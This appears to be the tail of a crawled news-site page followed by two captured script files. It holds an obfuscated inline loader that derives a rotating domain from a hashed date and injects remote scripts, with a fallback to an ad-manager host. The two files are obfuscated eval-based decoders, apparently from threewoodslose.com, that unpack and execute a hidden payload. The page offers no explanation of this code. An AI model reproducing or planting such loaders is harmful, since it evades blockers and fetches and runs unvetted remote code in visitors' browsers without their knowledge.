hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});//-->
</script>
<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=126375,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>
</body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=109537
body_size: 1515
content:
var _0xc78e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe57c(d,e,f){var g=_0xc78e[2][_0xc78e[1]](_0xc78e[0]);var h=g[_0xc78e[3]](0,e);var i=g[_0xc78e[3]](0,f);var j=d[_0xc78e[1]](_0xc78e[0])[_0xc78e[10]]()[_0xc78e[9]](function(a,b,c){if(h[_0xc78e[4]](b)!==-1)return a+=h[_0xc78e[4]](b)*(Math[_0xc78e[8]](e,c))},0);var k=_0xc78e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc78e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe57c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",99,"bpvCrSHwN",17,8,18))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=138937
body_size: 1913
content:
var _0xc80e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe84c(d,e,f){var g=_0xc80e[2][_0xc80e[1]](_0xc80e[0]);var h=g[_0xc80e[3]](0,e);var i=g[_0xc80e[3]](0,f);var j=d[_0xc80e[1]](_0xc80e[0])[_0xc80e[10]]()[_0xc80e[9]](function(a,b,c){if(h[_0xc80e[4]](b)!==-1)return a+=h[_0xc80e[4]](b)*(Math[_0xc80e[8]](e,c))},0);var k=_0xc80e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc80e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe84c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",96,"ThFVIMdsq",31,3,10))